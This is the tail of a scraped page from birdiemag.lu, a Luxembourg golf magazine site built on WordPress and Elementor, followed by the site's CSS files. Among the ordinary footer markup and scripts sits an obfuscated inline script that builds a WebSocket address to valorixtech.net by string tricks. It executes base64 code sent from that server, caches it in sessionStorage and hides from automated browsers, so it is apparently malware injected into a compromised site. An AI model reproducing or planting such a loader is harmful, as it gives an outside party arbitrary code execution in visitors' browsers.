elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7864cab" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14e6e7b" data-id="14e6e7b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31e3e6b elementor-widget elementor-widget-text-editor" data-id="31e3e6b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright 2020 ©Birdie</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d2e8c5e color--link" data-id="d2e8c5e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-80f798c elementor-widget elementor-widget-text-editor" data-id="80f798c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><a href="https://birdiemag.lu/termes-et-conditions/">Termes et conditions</a>    <a href="https://birdiemag.lu/mentions-legales/">Mentions légales</a></p></div></div></div></div></div></section></div></div></div></section></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();</script><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://birdiemag.lu" class="headertext"><noscript><img class="mob-standard-logo" height="120"  src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_white-2.svg"  alt="Birdiemag"></noscript><img class="lazyload mob-standard-logo" height="120"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20120%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_white-2.svg"  alt="Birdiemag"><noscript><img class="mob-retina-logo" src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_white-2.svg"  alt="Logo Header Menu"></noscript><img class="lazyload mob-retina-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/Logo_birdie_white-2.svg"  alt="Logo Header Menu"></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><noscript><img src="https://birdiemag.lu/wp-content/uploads/club-icon__white.svg" alt="Right Menu Icon"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://birdiemag.lu/wp-content/uploads/club-icon__white.svg" alt="Right Menu Icon"><span class="right-menu-icon-text">Menu</span></a></div></div><div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  "> <a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a><div class="mobmenu-content"><div class="menu-menu-principal-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://birdiemagprod.wpengine.com" role="menuitem" class="">Accueil</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://birdiemag.lu/les-events-de-birdie/" role="menuitem" class="">Les events de Birdie</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#" role="menuitem" class="">Birdie Blog</a><ul  role='menu' class="sub-menu "><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://birdiemag.lu/blog/" role="menuitem" class="">Actualités</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://birdiemag.lu/blog/matos/" role="menuitem" class="">Matos</a></li><li role="none"  class="footer--none menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://birdiemag.lu/blog/portraits-a-par/" role="menuitem" class="">Portraits à par(t)</a></li></ul></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://birdiemag.lu/guide-des-golfs/" role="menuitem" class="">Guide des Golfs</a></li><li role="none"  class="small--menu menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://birdiemag.lu/galerie/" role="menuitem" class="">Galeries photos</a></li><li role="none"  class="small--menu menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://birdiemag.lu/a-propos/" role="menuitem" class="">À propos</a></li><li role="none"  class="small--menu menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://birdiemag.lu/contact/" role="menuitem" class="">Contact</a></li></ul></div></div><div class="mob-menu-right-bg-holder"></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://birdiemag.lu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script> <link rel='stylesheet' id='e-apple-webkit-css' href='https://birdiemag.lu/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1748947618' media='all' /> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":750,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":749,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"form-submissions":true},"urls":{"assets":"https:\/\/birdiemag.lu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/birdiemag.lu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/birdiemag.lu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f265a79a5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":749,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10286,"title":"B17%20Luxembourg%C2%A0%3A%20bienvenue%20au%20%28business%29%20club%C2%A0%21%20-%20Birdiemag","excerpt":"","featuredImage":"https:\/\/birdiemag.lu\/wp-content\/uploads\/photo-resto-2-1-800x600.jpg"}};</script> <script id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":50,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/birdiemag.lu\/wp-admin\/admin-ajax.php","nonce":"6f14909c9a","urls":{"assets":"https:\/\/birdiemag.lu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/birdiemag.lu\/wp-json\/"},"i18n":{"toc_no_headings_found":"Aucun titre n\u2019a \u00e9t\u00e9 trouv\u00e9 sur cette page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/birdiemag.lu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(65,67,80,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom cookie-notice-btn" aria-label="Accepter">Accepter</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom cookie-notice-btn" aria-label="Non">Non</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div></div>  <script>//store the element
var $cache = $('.my-sticky-element');

//store the initial position of the element
var vTop = $cache.offset().top - parseFloat($cache.css('margin-top').replace(/auto/, 0));
  $(window).scroll(function (event) {
    // what the y position of the scroll is
    var y = $(this).scrollTop();

    // whether that's below the form
    if (y >= vTop - 100) {
      // if so, ad the fixed class
      $cache.addClass('stuck');
    } else {
      // otherwise remove it
      $cache.removeClass('stuck');
    }
  });</script> <script>$('.tlClogo').bind('contextmenu', function(e) {
    return false;
});</script> <script defer src="https://birdiemag.lu/wp-content/cache/autoptimize/js/autoptimize_35af4bca5e52231fc5a689f950e62d4a.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b64c1bdffffc4c7',t:'MTc2NzEzMTQ2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://birdiemag.lu/wp-content/uploads/elementor/css/post-10286.css?ver=1748985613
body_size: 540
content:
.elementor-10286 .elementor-element.elementor-element-39bf593{margin-top:200px;margin-bottom:100px;}.elementor-10286 .elementor-element.elementor-element-8a74617{text-align:center;}.elementor-10286 .elementor-element.elementor-element-86d3ad3 img{width:800px;}.elementor-10286 .elementor-element.elementor-element-6dd40fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-fc0579f{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-65a580a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-66c8270{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-eff193e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-3be5cce{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-c9d48e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-43c3f14{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-41ee1cb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-0a84938{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-3824099 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-9809a00{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-2263fe0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-2f848a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-522aac4{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-31c1daf:not(.elementor-motion-effects-element-type-background), .elementor-10286 .elementor-element.elementor-element-31c1daf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#414350;}.elementor-10286 .elementor-element.elementor-element-31c1daf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-10286 .elementor-element.elementor-element-31c1daf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10286 .elementor-element.elementor-element-7395e54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-7395e54{color:#FFFFFF;}.elementor-10286 .elementor-element.elementor-element-66cd478 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-66cd478{color:#FFFFFF;}.elementor-10286 .elementor-element.elementor-element-77918a9 .elementor-button{background-color:#FFD900;font-size:15px;font-weight:600;text-transform:uppercase;fill:#414350;color:#414350;border-radius:23px 23px 23px 23px;padding:16px 30px 12px 30px;}.elementor-10286 .elementor-element.elementor-element-77918a9 .elementor-button:hover, .elementor-10286 .elementor-element.elementor-element-77918a9 .elementor-button:focus{background-color:#FFFFFF;color:#414350;}.elementor-10286 .elementor-element.elementor-element-77918a9 > .elementor-widget-container{margin:025px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-77918a9 .elementor-button:hover svg, .elementor-10286 .elementor-element.elementor-element-77918a9 .elementor-button:focus svg{fill:#414350;}.elementor-10286 .elementor-element.elementor-element-d6b4a0a{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-60295cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-510bf32 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-b00ab73{--spacer-size:50px;}.elementor-10286 .elementor-element.elementor-element-64976e4{--divider-border-style:dotted;--divider-color:#808080;--divider-border-width:1px;}.elementor-10286 .elementor-element.elementor-element-64976e4 > .elementor-widget-container{margin:100px 0px 100px 0px;}.elementor-10286 .elementor-element.elementor-element-64976e4 .elementor-divider-separator{width:100%;}.elementor-10286 .elementor-element.elementor-element-64976e4 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-10286 .elementor-element.elementor-element-e231ab0{margin-top:0px;margin-bottom:100px;}.elementor-10286 .elementor-element.elementor-element-1fb84e8{--grid-row-gap:35px;--grid-column-gap:50px;}.elementor-10286 .elementor-element.elementor-element-1fb84e8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-10286 .elementor-element.elementor-element-1fb84e8:after{content:"0.75";}.elementor-10286 .elementor-element.elementor-element-1fb84e8 .elementor-post__thumbnail__link{width:100%;}.elementor-10286 .elementor-element.elementor-element-1fb84e8.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-10286 .elementor-element.elementor-element-1fb84e8.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-10286 .elementor-element.elementor-element-1fb84e8.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-10286 .elementor-element.elementor-element-1fb84e8 .elementor-post__title, .elementor-10286 .elementor-element.elementor-element-1fb84e8 .elementor-post__title a{color:#414350;font-size:20px;font-weight:bold;line-height:1.4em;}@media(max-width:1024px) and (min-width:750px){.elementor-10286 .elementor-element.elementor-element-a663b53{width:100%;}}@media(max-width:749px){.elementor-10286 .elementor-element.elementor-element-15d6a67{margin-top:0px;margin-bottom:0px;}.elementor-10286 .elementor-element.elementor-element-77918a9 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-10286 .elementor-element.elementor-element-64976e4 > .elementor-widget-container{margin:50px 0px 100px 0px;}.elementor-10286 .elementor-element.elementor-element-1fb84e8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-10286 .elementor-element.elementor-element-1fb84e8:after{content:"0.75";}.elementor-10286 .elementor-element.elementor-element-1fb84e8 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://birdiemag.lu/wp-content/uploads/elementor/css/post-61.css?ver=1748947619
body_size: -77
content:
.elementor-61 .elementor-element.elementor-element-1a563d80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-61 .elementor-element.elementor-element-1a563d80 > .elementor-container{max-width:1280px;}.elementor-61 .elementor-element.elementor-element-1a563d80{z-index:1;}.elementor-61 .elementor-element.elementor-element-3bcaa33 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;font-size:33px;}.elementor-61 .elementor-element.elementor-element-3bcaa33 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-61 .elementor-element.elementor-element-3bcaa33 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-100px !important;}@media(max-width:1024px) and (min-width:750px){.elementor-61 .elementor-element.elementor-element-35918620{width:20%;}.elementor-61 .elementor-element.elementor-element-133260fc{width:60%;}.elementor-61 .elementor-element.elementor-element-20cec510{width:20%;}}@media(max-width:1024px){.elementor-61 .elementor-element.elementor-element-1a563d80{padding:20px 20px 20px 20px;}}@media(max-width:749px){.elementor-61 .elementor-element.elementor-element-1a563d80{padding:20px 20px 20px 20px;}.elementor-61 .elementor-element.elementor-element-35918620{width:50%;}.elementor-61 .elementor-element.elementor-element-35918620 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-61 .elementor-element.elementor-element-133260fc{width:50%;}.elementor-61 .elementor-element.elementor-element-133260fc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-61 .elementor-element.elementor-element-20cec510{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://birdiemag.lu/wp-content/uploads/elementor/css/post-177.css?ver=1748947619
body_size: 1164
content:
.elementor-177 .elementor-element.elementor-element-3bea33a0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-177 .elementor-element.elementor-element-3bea33a0:not(.elementor-motion-effects-element-type-background), .elementor-177 .elementor-element.elementor-element-3bea33a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-177 .elementor-element.elementor-element-3bea33a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-3bea33a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-177 .elementor-element.elementor-element-d011d53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-177 .elementor-element.elementor-element-d011d53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-177 .elementor-element.elementor-element-d011d53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-d011d53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-177 .elementor-element.elementor-element-7ab8ed6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-177 .elementor-element.elementor-element-7ab8ed6b{margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-177 .elementor-element.elementor-element-45dcd8b{text-align:left;}.elementor-177 .elementor-element.elementor-element-45dcd8b img{width:100px;max-width:100px;}.elementor-177 .elementor-element.elementor-element-73844801 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main .elementor-item{color:#414350;fill:#414350;padding-left:0px;padding-right:0px;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main .elementor-item:focus{color:#FFD900;fill:#FFD900;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFD900;}.elementor-177 .elementor-element.elementor-element-73844801{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown a, .elementor-177 .elementor-element.elementor-element-73844801 .elementor-menu-toggle{color:#000000;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown a:hover,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-menu-toggle:hover{color:#00ce1b;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown a:hover,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown .elementor-item, .elementor-177 .elementor-element.elementor-element-73844801 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-177 .elementor-element.elementor-element-49f19e0f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-177 .elementor-element.elementor-element-49f19e0f .elementor-widget-container{text-align:right;}.elementor-177 .elementor-element.elementor-element-49f19e0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-177 .elementor-element.elementor-element-49f19e0f .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-177 .elementor-element.elementor-element-49f19e0f .elementor-social-icon i{color:rgba(84,89,95,0.73);}.elementor-177 .elementor-element.elementor-element-49f19e0f .elementor-social-icon svg{fill:rgba(84,89,95,0.73);}.elementor-177 .elementor-element.elementor-element-49f19e0f .elementor-social-icon:hover i{color:#FFD900;}.elementor-177 .elementor-element.elementor-element-49f19e0f .elementor-social-icon:hover svg{fill:#FFD900;}.elementor-177 .elementor-element.elementor-element-6128891 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-177 .elementor-element.elementor-element-6128891{margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-177 .elementor-element.elementor-element-d7c272c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main .elementor-item{color:#414350;fill:#414350;padding-left:0px;padding-right:0px;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main .elementor-item:focus{color:#FFD900;fill:#FFD900;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFD900;}.elementor-177 .elementor-element.elementor-element-d7c272c{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown a, .elementor-177 .elementor-element.elementor-element-d7c272c .elementor-menu-toggle{color:#000000;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown a:hover,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-menu-toggle:hover{color:#00ce1b;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown a:hover,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown .elementor-item, .elementor-177 .elementor-element.elementor-element-d7c272c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-177 .elementor-element.elementor-element-7502c4e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-177 .elementor-element.elementor-element-7502c4e{margin-top:0px;margin-bottom:0px;padding:50px 50px 50px 50px;}.elementor-177 .elementor-element.elementor-element-0aab77f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main .elementor-item{color:#414350;fill:#414350;padding-left:0px;padding-right:0px;}.elementor-177 .elementor-element.elementor-element-0aab77f .elementor-nav-menu--main .elementor-item:hover,
